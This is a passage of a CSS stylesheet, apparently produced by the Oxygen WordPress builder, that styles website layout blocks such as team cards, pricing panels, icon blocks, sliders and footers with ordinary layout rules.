 padding-right:48px;
 border-radius:100px;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
}
.agencyb-works-3-image {
 border-radius:20px;
 width:500px;
 box-shadow:0px 40px 40px -20px rgba(0,0,0,0.1);
}
.agencyb-works-3-title {
 font-family:'Source Sans Pro';
 color:#3c3876;
 font-size:24px;
 font-weight:700;
 line-height:1;
 margin-bottom:12px;
}
.agencyb-works-3-tag {
 font-family:'Open Sans';
 font-size:12px;
 color:#ffffff;
 font-weight:400;
 background-color:#ec2758;
 line-height:1.2;
 padding-left:24px;
 padding-right:24px;
 padding-top:7px;
 padding-bottom:7px;
 border-radius:6px;
 margin-bottom:16px;
}
.agencyb-work-3-text {
 color:#000000;
 margin-bottom:16px;
 margin-top:0px;
}
.agencyb-work-3-column {
 text-align:left;
}
.agencyb-work-3-column:not(.ct-section):not(.oxy-easy-posts),
.agencyb-work-3-column.oxy-easy-posts .oxy-posts,
.agencyb-work-3-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:center;
}
@media (max-width: 991px) {
.agencyb-work-3-column {
 text-align:center;
}
.agencyb-work-3-column:not(.ct-section):not(.oxy-easy-posts),
.agencyb-work-3-column.oxy-easy-posts .oxy-posts,
.agencyb-work-3-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

.agencyb-body-text {
 font-family:'Open Sans';
 color:#ffffff;
 font-size:16px;
 font-weight:400;
 line-height:1.6;
}
.agencyb-team-2-wrapper {
 background-color:#ffffff;
 margin-bottom:48px;
 box-shadow:0px 10px 40px rgba(0,0,0,0.1);
}
.agencyb-team-2-text-column {
 text-align:left;
 width:9%;
}
.agencyb-team-2-text-column:not(.ct-section):not(.oxy-easy-posts),
.agencyb-team-2-text-column.oxy-easy-posts .oxy-posts,
.agencyb-team-2-text-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:center;
}
@media (max-width: 991px) {
.agencyb-team-2-text-column {
 text-align:center;
}
.agencyb-team-2-text-column:not(.ct-section):not(.oxy-easy-posts),
.agencyb-team-2-text-column.oxy-easy-posts .oxy-posts,
.agencyb-team-2-text-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

.agencyb-team-2-name {
 font-family:'Source Sans Pro';
 color:#3c3876;
 font-size:24px;
 font-weight:700;
 line-height:1.2;
 margin-bottom:12px;
}
.agencyb-team-2-text {
 font-family:'Open Sans';
 color:#000000;
 font-size:16px;
 font-weight:400;
 line-height:1.6;
 margin-bottom:20px;
}
.agencyb-team-2-tag {
 font-family:'Open Sans';
 color:#ffffff;
 font-size:12px;
 font-weight:400;
 background-color:#ec2758;
 line-height:1.2;
 padding-left:24px;
 padding-right:24px;
 padding-top:7px;
 padding-bottom:7px;
 border-radius:6px;
 margin-bottom:16px;
}
.atomic-content-27-checklist-wrapper {
 width:100%;
 margin-bottom:18px;
}
.atomic-content-27-checklist-wrapper:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-27-checklist-wrapper.oxy-easy-posts .oxy-posts,
.atomic-content-27-checklist-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
flex-wrap:nowrap;
align-items:flex-start;
}
.atomic-content-27-icon {
color: #ffa100;}.atomic-content-27-icon 
>svg {width: 24px;height: 24px;}.atomic-content-27-icon {
 color:#65bec2;
 margin-right:6px;
 margin-bottom:0px;
}
.atomic-content-27-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 text-align:left;
}
.atomic-iconblock-4-column {
 text-align:center;
}
.atomic-iconblock-4-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-iconblock-4-column.oxy-easy-posts .oxy-posts,
.atomic-iconblock-4-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.atomic-iconblock-4-icon {
background-color: #eff4fb;
border: 1px solid #eff4fb;
padding: 24px;color: #566d8f;}.atomic-iconblock-4-icon 
>svg {width: 30px;height: 30px;}.atomic-iconblock-4-icon {
 icon-padding:24px;
 margin-bottom:16px;
}
.atomic-iconblock-4-title {
 font-size:25px;
 font-weight:600;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:8px;
 color:#ffa100;
 background-color:#ffffff;
}
.atomic-iconblock-4-text {
 font-size:18px;
 color:#2b2c28;
 font-weight:400;
 line-height:1.4;
 margin-bottom:16px;
}
.atomic-iconblock-4-link:after{
 content:"\00bb";
 margin-left:6px;
}
.atomic-iconblock-4-link:hover{
 color:#566d8f;
 text-decoration:none;
}
.atomic-iconblock-4-link {
 font-size:16px;
 color:#6799b2;
 line-height:1.4;
 text-decoration:none;
 margin-bottom:18px;
}
.atomic-content-39-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 text-align:left;
 line-height:1.4;
 margin-bottom:0px;
}
@media (max-width: 767px) {
.atomic-content-39-text {
 margin-left:0px;
 margin-top:20px;
 margin-bottom:23px;
}
}

@media (max-width: 479px) {
.atomic-content-39-text {
 margin-bottom:20px;
 margin-top:0px;
}
}

.atomic-iconblock-18-icon {
background-color: #ffa100;
border: 1px solid #ffa100;
padding: 24px;color: #ffffff;}.atomic-iconblock-18-icon 
>svg {width: 30px;height: 30px;}.atomic-iconblock-18-icon {
 margin-bottom:12px;
 icon-padding:24px;
}
.atomic-iconblock-18-title {
 font-size:20px;
 font-weight:600;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-top:8px;
 margin-bottom:12px;
 color:#ffa100;
}
.atomic-iconblock-18-text {
 font-size:18px;
 font-weight:400;
 color:#2b2c28;
 line-height:1.4;
 margin-bottom:18px;
}
.atomic-content-4-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 text-align:left;
 line-height:1.4;
 margin-bottom:18px;
 margin-left:20px;
 margin-right:20px;
}
@media (max-width: 479px) {
.atomic-content-4-text {
 padding-left:10px;
 padding-right:10px;
}
}

.atomic-iconblock-15-wrapper {
 width:100%;
 background-color:#ffffff;
 padding-left:30px;
 padding-bottom:42px;
 padding-right:30px;
 text-align:center;
 margin-top:40px;
 box-shadow:0px 20px 40px rgba(0,0,0,0.1);
}
.atomic-iconblock-15-wrapper:not(.ct-section):not(.oxy-easy-posts),
.atomic-iconblock-15-wrapper.oxy-easy-posts .oxy-posts,
.atomic-iconblock-15-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.atomic-iconblock-15-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 line-height:1.4;
}
.atomic-iconblock-15-title {
 font-weight:600;
 font-size:25px;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:12px;
 margin-top:29px;
 color:#ffa100;
}
.atomic-iconblock-15-icon {
background-color: #ffa100;
border: 1px solid #ffa100;
padding: 24px;color: #ffa100;}.atomic-iconblock-15-icon 
>svg {width: 30px;height: 30px;}.atomic-iconblock-15-icon {
 icon-padding:24px;
 margin-top:-40px;
 margin-bottom:0px;
}
.atomic-content-21-column {
 text-align:center;
 margin-bottom:24px;
 min-width:500px;
 width:NaNpx;
}
.atomic-content-21-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-21-column.oxy-easy-posts .oxy-posts,
.atomic-content-21-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.atomic-content-21-image {
 width:100%;
 max-width:180px;
 margin-bottom:50px;
 height:360px;
}
.atomic-content-21-title {
 font-weight:600;
 font-size:35px;
 color:#566d8f;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:8px;
}
.atomic-content-21-text {
 font-size:18px;
 font-weight:400;
 color:#2b2c28;
 line-height:1.4;
 margin-bottom:30px;
}
.atomic-content-21-price {
 font-size:48px;
 font-weight:700;
 color:#65bec2;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-top:auto;
}
.atomic-content-21-icon {
color: #566d8f;}.atomic-content-21-icon 
>svg {width: 30px;height: 30px;}.atomic-content-21-icon {
 margin-bottom:6px;
}
.atomic-content-28-link:hover{
 color:#566d8f;
}
.atomic-content-28-link {
 color:#6799b2;
 font-size:18px;
 font-weight:400;
 text-decoration:none;
 line-height:1.4;
 padding-top:12px;
 padding-bottom:12px;
 padding-left:24px;
 padding-right:24px;
}
@media (max-width: 479px) {
.atomic-content-28-link {
 width:100%;
}
}

.atomic-content-24-checklist-wrapper {
 margin-bottom:12px;
 padding-bottom:0px;
}
.atomic-content-24-checklist-wrapper:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-24-checklist-wrapper.oxy-easy-posts .oxy-posts,
.atomic-content-24-checklist-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
flex-wrap:nowrap;
}
.atomic-content-24-icon {
color: #65bec2;}.atomic-content-24-icon 
>svg {width: 24px;height: 24px;}.atomic-content-24-icon {
 margin-right:6px;
}
.atomic-content-24-text {
 color:#2b2c28;
 font-size:25px;
 font-weight:400;
 line-height:1.4;
 text-align:left;
}
.atomic-iconblock-14-icon {
color: #566d8f;}.atomic-iconblock-14-icon 
>svg {width: 30px;height: 30px;}.atomic-iconblock-14-icon {
 margin-bottom:16px;
}
.atomic-iconblock-14-title {
 color:#566d8f;
 font-size:29px;
 font-weight:600;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:8px;
 text-align:center;
}
.atomic-iconblock-14-title:not(.ct-section):not(.oxy-easy-posts),
.atomic-iconblock-14-title.oxy-easy-posts .oxy-posts,
.atomic-iconblock-14-title.ct-section .ct-section-inner-wrap{
display:flex;
align-items:center;
justify-content:center;
}
@media (max-width: 1120px) {
.atomic-iconblock-14-title {
 width:350px;
 font-size:39px;
 padding-right:150px;
}
}

@media (max-width: 991px) {
.atomic-iconblock-14-title {
 width:400px;
 font-size:51px;
 padding-right:150px;
}
}

@media (max-width: 767px) {
.atomic-iconblock-14-title {
 width:200px;
 font-size:38px;
}
}

@media (max-width: 479px) {
.atomic-iconblock-14-title {
 width:200px;
 font-size:35px;
 max-width:200px;
 padding-left:55%;
 padding-right:50%;
}
}

.atomic-iconblock-14-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 line-height:1.4;
 margin-bottom:50px;
}
.atomic-hero-12-columns {
}
@media (max-width: 991px) {
.atomic-hero-12-columns {
 text-align:left;
}
.atomic-hero-12-columns:not(.ct-section):not(.oxy-easy-posts),
.atomic-hero-12-columns.oxy-easy-posts .oxy-posts,
.atomic-hero-12-columns.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
}

@media (max-width: 767px) {
.atomic-hero-12-columns {
 text-align:center;
}
.atomic-hero-12-columns:not(.ct-section):not(.oxy-easy-posts),
.atomic-hero-12-columns.oxy-easy-posts .oxy-posts,
.atomic-hero-12-columns.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

.atomic-hero-12-icon {
color: #566d8f;}.atomic-hero-12-icon 
>svg {width: 30px;height: 30px;}.atomic-hero-12-icon {
 margin-bottom:12px;
}
.atomic-hero-12-title {
 font-size:20px;
 font-weight:600;
 color:#566d8f;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:12px;
}
.atomic-hero-12-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 line-height:1.4;
}
.atomic-showcase-5-image {
 margin-bottom:42px;
}
@media (max-width: 767px) {
.atomic-showcase-5-image {
 width:100%;
}
}

.saas-learn-video {
 overflow:hidden;
 border-radius:6px;
 border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
 margin-bottom:12px;
}
.saas-learn-title {
 font-family:'Source Sans Pro';
 color:#313856;
 font-size:18px;
 font-weight:700;
 text-align:left;
 line-height:1.1;
 width:100%;
 margin-bottom:6px;
}
.atomic-pricing-4-title {
 color:#566d8f;
 font-size:20px;
 font-weight:600;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:8px;
}
.atomic-pricing-4-icon {
color: #566d8f;}.atomic-pricing-4-icon 
>svg {width: 30px;height: 30px;}.atomic-pricing-4-icon {
 margin-bottom:16px;
}
.atomic-pricing-4-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 text-align:left;
 line-height:1.4;
 margin-bottom:24px;
}
.atomic-pricing-4-cost {
 color:#65bec2;
 font-size:48px;
 font-weight:700;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-top:auto;
}
.atomic-pricing-4-small-text {
 color:#999999;
 font-size:12px;
 font-weight:400;
 line-height:1.4;
 text-align:left;
 margin-bottom:30px;
}
.atomic-slider-6-image-column {
 text-align:center;
}
.atomic-slider-6-image-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-slider-6-image-column.oxy-easy-posts .oxy-posts,
.atomic-slider-6-image-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.atomic-slider-6-text-column {
 text-align:left;
}
.atomic-slider-6-text-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-slider-6-text-column.oxy-easy-posts .oxy-posts,
.atomic-slider-6-text-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
@media (max-width: 767px) {
.atomic-slider-6-text-column {
 text-align:center;
}
.atomic-slider-6-text-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-slider-6-text-column.oxy-easy-posts .oxy-posts,
.atomic-slider-6-text-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

.atomic-slider-6-title {
 color:#566d8f;
 font-size:20px;
 font-weight:600;
 line-height:1.1;
 margin-bottom:6px;
}
.atomic-slider-6-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 line-height:1.4;
 margin-bottom:24px;
}
.atomic-cta-7-icon {
background-color: #eff4fb;
border: 1px solid #eff4fb;
padding: 24px;color: #6799b2;}.atomic-cta-7-icon 
>svg {width: 30px;height: 30px;}.atomic-cta-7-icon {
 margin-bottom:12px;
 icon-padding:24px;
}
.atomic-cta-7-wrapper {
 text-align:center;
}
.atomic-cta-7-wrapper:not(.ct-section):not(.oxy-easy-posts),
.atomic-cta-7-wrapper.oxy-easy-posts .oxy-posts,
.atomic-cta-7-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.atomic-cta-7-text {
 font-size:18px;
 font-weight:400;
 color:#2b2c28;
 line-height:1.4;
 margin-top:12px;
}
.atomic-showcase-9-title {
 font-size:20px;
 color:#566d8f;
 font-weight:600;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:12px;
}
.atomic-showcase-9-text {
 font-size:18px;
 color:#2b2c28;
 font-weight:400;
 line-height:1.4;
 max-width:480px;
 margin-bottom:24px;
}
.atomic-showcase-9-wrapper {
 width:100%;
 background-color:#ffffff;
 padding-top:60px;
 padding-left:60px;
 padding-right:60px;
 padding-bottom:60px;
 text-align:left;
 box-shadow:0px 20px 40px rgba(0,0,0,0.1);
}
.atomic-showcase-9-wrapper:not(.ct-section):not(.oxy-easy-posts),
.atomic-showcase-9-wrapper.oxy-easy-posts .oxy-posts,
.atomic-showcase-9-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
@media (max-width: 991px) {
.atomic-showcase-9-wrapper {
 padding-top:40px;
 padding-left:40px;
 padding-right:40px;
 padding-bottom:40px;
}
}

.atomic-logo:hover{
 opacity:1;
}
.atomic-logo {
 opacity:0.7;
}
.atomic-footer-1-column {
}
.atomic-footer-1-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-footer-1-column.oxy-easy-posts .oxy-posts,
.atomic-footer-1-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
justify-content:center;
}
@media (max-width: 767px) {
.atomic-footer-1-column {
 text-align:center;
}
.atomic-footer-1-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-footer-1-column.oxy-easy-posts .oxy-posts,
.atomic-footer-1-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

.atomic-showcase-1-image {
 margin-bottom:18px;
}
.atomic-showcase-1-title {
 color:#566d8f;
 font-size:20px;
 font-weight:600;
 line-height:1.4;
 letter-spacing:0.5px;
 text-align:left;
 margin-bottom:6px;
}
.atomic-showcase-1-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 line-height:1.4;
 text-align:left;
}
.oxy-stock-content-styles {
}
